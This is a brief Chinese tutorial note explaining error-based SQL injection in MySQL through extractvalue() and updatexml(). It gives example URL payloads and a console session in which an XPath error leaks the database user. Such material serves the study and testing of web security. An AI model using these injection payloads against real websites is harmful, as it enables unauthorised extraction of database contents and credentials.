 extractvalue(a,b)、updatexml(a,b,c)
参数b要求是Xpath格式，若不是就报错。
报错时，会把b的值计算置入报错信息中
报错SQL注入
基础知识二
xxx?id=1 and extractvalue(1, concat(0x5c, user()))
xxx?id=1 and xmlupdate(1, concat(0x5c, user()),1)
mysql> select id,username,password from pmw_admin where id = 1 and (extractvalue
(1, concat(0x5c,(select user()))));
ERROR 1105 (HY000): XPATH syntax error: '\root@localhost'
mysql> _